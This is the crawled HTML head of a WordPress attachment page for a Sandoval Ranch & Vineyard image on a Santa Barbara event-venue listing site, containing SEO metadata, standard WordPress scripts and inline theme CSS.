

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://santabarbaravenues.com/property/sandoval-ranch-vineyard/sbv_sandovalranch-2/
body_size: 23792
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://santabarbaravenues.com/xmlrpc.php">

	                        <script>
                            /* You can add more configuration options to webfontloader by previously defining the WebFontConfig with your options */
                            if ( typeof WebFontConfig === "undefined" ) {
                                WebFontConfig = new Object();
                            }
                            WebFontConfig['google'] = {families: ['Roboto:300,500']};

                            (function() {
                                var wf = document.createElement( 'script' );
                                wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1.5.3/webfont.js';
                                wf.type = 'text/javascript';
                                wf.async = 'true';
                                var s = document.getElementsByTagName( 'script' )[0];
                                s.parentNode.insertBefore( wf, s );
                            })();
                        </script>
                        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>sbv_sandovalranch (2) - Santa Barbara Venues</title>
	<link rel="canonical" href="https://santabarbaravenues.com/property/sandoval-ranch-vineyard/sbv_sandovalranch-2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="sbv_sandovalranch (2) - Santa Barbara Venues" />
	<meta property="og:url" content="https://santabarbaravenues.com/property/sandoval-ranch-vineyard/sbv_sandovalranch-2/" />
	<meta property="og:site_name" content="Santa Barbara Venues" />
	<meta property="article:publisher" content="https://www.facebook.com/santabarbaravenues" />
	<meta property="og:image" content="https://santabarbaravenues.com/property/sandoval-ranch-vineyard/sbv_sandovalranch-2" />
	<meta property="og:image:width" content="1" />
	<meta property="og:image:height" content="1" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://santabarbaravenues.com/property/sandoval-ranch-vineyard/sbv_sandovalranch-2/","url":"https://santabarbaravenues.com/property/sandoval-ranch-vineyard/sbv_sandovalranch-2/","name":"sbv_sandovalranch (2) - Santa Barbara Venues","isPartOf":{"@id":"https://santabarbaravenues.com/#website"},"primaryImageOfPage":{"@id":"https://santabarbaravenues.com/property/sandoval-ranch-vineyard/sbv_sandovalranch-2/#primaryimage"},"image":{"@id":"https://santabarbaravenues.com/property/sandoval-ranch-vineyard/sbv_sandovalranch-2/#primaryimage"},"thumbnailUrl":"https://santabarbaravenues.com/wp-content/uploads/2019/08/sbv_sandovalranch-2.jpg","datePublished":"2019-08-08T18:32:28+00:00","breadcrumb":{"@id":"https://santabarbaravenues.com/property/sandoval-ranch-vineyard/sbv_sandovalranch-2/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://santabarbaravenues.com/property/sandoval-ranch-vineyard/sbv_sandovalranch-2/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://santabarbaravenues.com/property/sandoval-ranch-vineyard/sbv_sandovalranch-2/#primaryimage","url":"https://santabarbaravenues.com/wp-content/uploads/2019/08/sbv_sandovalranch-2.jpg","contentUrl":"https://santabarbaravenues.com/wp-content/uploads/2019/08/sbv_sandovalranch-2.jpg"},{"@type":"BreadcrumbList","@id":"https://santabarbaravenues.com/property/sandoval-ranch-vineyard/sbv_sandovalranch-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://santabarbaravenues.com/"},{"@type":"ListItem","position":2,"name":"Sandoval Ranch &#038; Vineyard","item":"https://santabarbaravenues.com/property/sandoval-ranch-vineyard/"},{"@type":"ListItem","position":3,"name":"sbv_sandovalranch (2)"}]},{"@type":"WebSite","@id":"https://santabarbaravenues.com/#website","url":"https://santabarbaravenues.com/","name":"Santa Barbara Venues","description":"Browse gala, wedding &amp; event locations from Malibu to the Wine Country","publisher":{"@id":"https://santabarbaravenues.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://santabarbaravenues.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://santabarbaravenues.com/#organization","name":"Santa Barbara Venues","url":"https://santabarbaravenues.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://santabarbaravenues.com/#/schema/logo/image/","url":"https://santabarbaravenues.com/wp-content/uploads/2023/04/SB-Venues-logo-full.jpg","contentUrl":"https://santabarbaravenues.com/wp-content/uploads/2023/04/SB-Venues-logo-full.jpg","width":500,"height":500,"caption":"Santa Barbara Venues"},"image":{"@id":"https://santabarbaravenues.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/santabarbaravenues","https://www.instagram.com/santabarbaravenues/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Santa Barbara Venues &raquo; Feed" href="https://santabarbaravenues.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Santa Barbara Venues &raquo; Comments Feed" href="https://santabarbaravenues.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/santabarbaravenues.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://santabarbaravenues.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bootstrap.min-css' href='https://santabarbaravenues.com/wp-content/themes/houzez/css/bootstrap.css' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-select-css' href='https://santabarbaravenues.com/wp-content/themes/houzez/css/bootstrap-select.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://santabarbaravenues.com/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://santabarbaravenues.com/wp-content/themes/houzez/css/owl.carousel.css' type='text/css' media='all' />
<link rel='stylesheet' id='slick.min-css' href='https://santabarbaravenues.com/wp-content/themes/houzez/css/slick.css' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme.min-css' href='https://santabarbaravenues.com/wp-content/themes/houzez/css/slick-theme.css' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui.min-css' href='https://santabarbaravenues.com/wp-content/themes/houzez/css/jquery-ui.css' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css' href='https://santabarbaravenues.com/wp-content/themes/houzez/css/prettyPhoto.css' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-datetimepicker.min-css' href='https://santabarbaravenues.com/wp-content/themes/houzez/css/bootstrap-datetimepicker.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='houzez-main-css' href='https://santabarbaravenues.com/wp-content/themes/houzez/css/main.css' type='text/css' media='all' />
<link rel='stylesheet' id='houzez-style-css' href='https://santabarbaravenues.com/wp-content/themes/tarfoot/style.css' type='text/css' media='all' />
<style id='houzez-style-inline-css' type='text/css'>

        .advance-search-header, 
        .advanced-search-mobile, 
        .advanced-search-mobile .single-search .form-control,
        .search-expandable .advanced-search {
            background-color: #ffffff;
        }
        .search-expand-btn {
            background-color: #ff6e00;
        }
        .search-expand-btn {
            color: #ffffff
        }
        .advance-search-header .houzez-theme-button,
        .advanced-search-mobile .houzez-theme-button,
        .splash-search .btn-orange,
        .advanced-search .btn.btn-orange {
            color: #ffffff;
            background-color: #ff6e00;
            border: 1px solid #ff6e00;
        }
        .advance-search-header .houzez-theme-button:focus,
        .advanced-search-mobile .houzez-theme-button:focus,
        .splash-search .btn-orange:focus {
          color: #ffffff;
          background-color: #e96603;
          border: 1px solid #e96603;
        }
        .advance-search-header .houzez-theme-button:hover,
        .advanced-search-mobile .houzez-theme-button:hover,
        .splash-search .btn-orange:hover {
          color: #ffffff;
          background-color: #e96603;
          border: 1px solid #e96603;
        }
        .advance-search-header .houzez-theme-button:active,
        .advanced-search-mobile .houzez-theme-button:active,
        .splash-search .btn-orange:active {
          color: #ffffff;
          background-color: #e96603;
          border: 1px solid #e96603;
        }
        .advanced-search .form-control,
        .advance-search-header .bootstrap-select .btn,
        .advance-search-header .bootstrap-select .fave-load-more a,
        .fave-load-more .advance-search-header .bootstrap-select a,
        .advance-fields .form-control,
        .advance-search-header .advance-btn-holder {
            border: 1px solid #cccccc;
        }
        .advanced-search .input-group .form-control,
        .advanced-search .search-long .search input,
        .search-long .search input,
        .advanced-search .search-long .advance-btn,
        .input-group-addon {
            border-color: #cccccc !important;
        }
        .advanced-search-mobile .advance-fields {
            border-top: 1px solid #cccccc;
        }
        .advanced-search-mobile .single-search-wrap button {
            color: #cccccc;
        }

        .advanced-search-mobile .advance-fields::after {
            border-bottom-color: #cccccc;
        }
        .advanced-search-mobile .single-search-inner .form-control::-moz-placeholder {
            color: #cccccc;
        }
        .advanced-search-mobile .single-search-inner .form-control:-ms-input-placeholder {
            color: #cccccc;
        }
        .advanced-search-mobile .single-search-inner .form-control::-webkit-input-placeholder {
            color: #cccccc;
        }
        .advance-btn.blue {
            color: #ffffff;
        }
        .advance-btn.blue:hover,
        .advance-btn.blue:focus {
            color: #e96603;
        }
        .advanced-search .advance-btn {
            color: #00AEEF;
        }
        .advanced-search .advance-btn:hover {
            color:#00AEEF;
        }
        .advanced-search .advance-btn:focus,
        .advanced-search .advance-btn.active {
            color:#00AEEF;
        }
        .advanced-search .advance-fields,
        .advanced-search .features-list label.title,
        .advanced-search .features-list .checkbox-inline,
        .advanced-search-mobile .advance-fields,
        .advanced-search-mobile .features-list label.title,
        .advanced-search-mobile .features-list .checkbox-inline,
        .range-title,
        .range-text,
        .range-text p,
        .min-price-range,
        .max-price-range {
            color: #000000;
        }
        #header-section .header-left {
            width: 100%;
        }
        .header-section-4.nav-right .header-left {
            padding-right: 0px;
        }
        .top-bar {
            background-color: #000000;
        }
        .top-bar .top-nav > ul > li > a:hover,
        .top-bar .top-nav > ul li.active > a,
        .top-bar .top-nav > ul ul a:hover,
         .top-contact a:hover {
            color: rgba(0,174,239,0.75);
        }
        .top-contact a,
        .top-bar .top-nav > ul > li > a {
            color: #ffffff;
        }
        .top-bar .mobile-nav .nav-trigger {
            color: #FFFFFF;
        }
        
        body {
            background-color: #f5f5f5;
        }
        a,
        a:focus,
        a:active,
        .blue,
        .text-primary,
        .btn-link,
        .item-body h2,
        .detail h3,
        .breadcrumb li a,
        .fave-load-more a,
        .sort-tab .btn,
        .sort-tab .fave-load-more a,
        .fave-load-more .sort-tab a,
        .pagination-main .pagination a,
        .team-caption-after .team-name a:hover,
        .team-caption-after .team-designation a:hover,
        .agent-media .view,
        .my-property-menu a.active,
        .my-property-menu a:hover,
        .search-panel .advance-trigger{        
            color: #00AEEF;
        }
        .property-item h2 a,
        .property-item .property-title a,
        .widget .media-heading a {
            color: #000000;
        }
        .property-item h2 a:hover,
        .property-item .property-title a:hover,
        .widget .media-heading a:hover {
            color: #00AEEF;
        }
        #sidebar .widget_tag_cloud .tagcloud a,
        .pagination-main .pagination li.active a,
        .other-features .btn.btn-orange,
        .my-menu .active a,        
        .houzez-module .module-title-nav .module-nav .btn,
        .houzez-module .module-title-nav .module-nav .fave-load-more a,
        .fave-load-more .houzez-module .module-title-nav .module-nav a {
            color: #fff;
            background-color: #00AEEF;
            border: 1px solid #00AEEF;
        }
        .plan-tabs li.active {
            box-shadow: inset 0 4px 0 #00AEEF;
            border-top-color: #00AEEF;
            background-color: #fff;
            color: #00AEEF;
        }
        .btn-primary,
        a.btn-primary,
        .label-primary,
        .scrolltop-btn {
            color: #fff;
            background-color: #00AEEF;
        }
        .header-section-2 .header-top-call {
            color: #ffffff;
            background-color: #00aeef;
        }
        .header-section-2 .avatar {
            color: #ffffff;
        }
        @media (max-width: 991px) {
            .header-section-2 .header-top {
                background-color: #00AEEF;
            }
        }
        .modal-header,
        .ui-slider-horizontal .ui-slider-range,
        .ui-state-hover,
        .ui-widget-content .ui-state-hover,
        .ui-widget-header .ui-state-hover,
        .ui-state-focus,
        .ui-widget-content .ui-state-focus,
        .ui-widget-header .ui-state-focus,
        .list-loading-bar{
            background-color: #00AEEF;
            border-color: transparent;
        }
        .houzez-module .module-title-nav .module-nav .btn {
            color: #00AEEF;
            border: 1px solid #00AEEF;
            background-color: transparent;
        }
        .fave-load-more a,
        .fave-load-more a:hover {
            border: 1px solid #00AEEF;
        }
        #transportation,
        #supermarkets,
        #schools,
        #libraries,
        #pharmacies,
        #hospitals,
        .loader-ripple div:nth-of-type(2){
            border-color: #00AEEF;
        }
        .loader-ripple div:nth-of-type(1){
            border-color: #FF6E00;
        }
        .detail-block .alert-info {
            color: rgba(0,0,0,.85);
            background-color: rgba(0,174,239,0.1);
            border: 1px solid #00AEEF;
        }
        .houzez-taber-wrap .houzez-tabs li.active::before,
        .houzez-taber-wrap .houzez-tabs li:hover::before,
        .houzez-taber-wrap .houzez-tabs li:active::before{
            background-color: #00AEEF;
        }
        .btn-orange,
        .agent_contact_form.btn-orange,
         .form-media .wpcf7-submit,
         .wpcf7-submit,
         .dsidx-resp-area-submit input[type='submit']{
            color: #fff;
            background-color: #FF6E00;
            border: 1px solid #FF6E00;
        }
        .item-thumb .label-featured, figure .label-featured, .carousel-module .carousel .item figure .label-featured {
            background-color: #77c720;
            color: #ffffff;
        }
            a:hover,
            .blue:hover,
            .btn-link:hover,
            .breadcrumb li a:hover,
            .pagination-main .pagination a:hover,
            .vc_toggle_title h4:hover ,
            .footer a:hover,
            .impress-address:hover,
            .agent-media .view:hover{
                color: rgba(0,174,239,0.75);
                text-decoration: none;
            }
            .slideshow .slide .slick-prev,
            .slideshow .slideshow-nav .slick-prev,
            .slideshow .slide .slick-next,
            .slideshow .slideshow-nav .slick-next,
            .banner-slider .slick-prev,
            .banner-slider .slick-next,
            .banner-slider .slideshow .slide .slick-next,
            .slideshow .slide .banner-slider .slick-next,
            .banner-slider .slideshow .slideshow-nav .slick-next,
            .slideshow .slideshow-nav .banner-slider .slick-next,
            .detail-top .media-tabs a:hover span,
            .header-section.slpash-header .header-right a.btn:hover,
            .slpash-header.header-section-4 .header-right a.btn:hover,
            .houzez-module .module-title-nav .module-nav .btn:hover,
            .houzez-module .module-title-nav .module-nav .fave-load-more a:hover,
            .fave-load-more .houzez-module .module-title-nav .module-nav a:hover,
            .houzez-module .module-title-nav .module-nav .btn:focus,
            .houzez-module .module-title-nav .module-nav .fave-load-more a:focus,
            .fave-load-more .houzez-module .module-title-nav .module-nav a:focus{
                color: #fff;
                background-color: rgba(0,174,239,0.75);
                border: 1px solid rgba(0,174,239,0.75);
            }
            .fave-load-more a:hover,
            #sidebar .widget_tag_cloud .tagcloud a:hover,
            .other-features .btn.btn-orange:hover,
            .my-actions .action-btn:hover,
            .my-actions .action-btn:focus,
            .my-actions .action-btn:active,
            .my-actions .open .action-btn,            
            .testimonial-carousel .slick-next:hover,
            .testimonial-carousel .slick-next:focus{
                background-color: rgba(0,174,239,0.75);
                border-color: rgba(0,174,239,0.75);
            }

            .btn-primary:hover,
            a.btn-primary:hover,
            .media-tabs-list li > a:hover,
            .media-tabs-list li.active a,
            .detail-bar .detail-tabs li:hover,
            .actions li > span:hover,
            .lightbox-arrow:hover,
            .scrolltop-btn:hover {
                background-color: rgba(0,174,239,0.75);
            }
            .btn-orange:hover,
            .agent_contact_form.btn-orange:hover,
             .form-media .wpcf7-submit:hover,
             .wpcf7-submit:hover,
             .wpcf7-submit:focus,
             .wpcf7-submit:active,
             .dsidx-resp-area-submit input[type='submit']:hover,
             .dsidx-resp-area-submit input[type='submit']:focus,
             .dsidx-resp-area-submit input[type='submit']:active{
                color: #fff;
                background-color: rgba(255,110,0,0.75);
                border: 1px solid rgba(255,110,0,0.75);
            }
        .header-section {
            background-color: #ffffff;
        }
        .header-section .navi > ul > li > a {
            color: #4a4a4a;
            background-color: transparent;
        }
        .header-section .header-right .user a {
            color: #4a4a4a;
        }
            .header-section .navi > ul > li > a:hover {
                color: rgba(1,179,223,1);
                background-color: rgba(255,255,255,0.2);
            }
            .header-section .header-right .user a:hover {
                color: rgba(1,179,223,1);
            }
        .header-section-3 .header-top {
            background-color: #ffffff;
        }
        .header-section-3 .header-top *,
        .header-section-3 .header-top .media-heading {
            color: #004274;
        }
        .header-contact .contact-block .fa {
            color: #4cc6f4;
        }

        .header-section-3 .header-bottom {
            background-color: #00afef;
        }
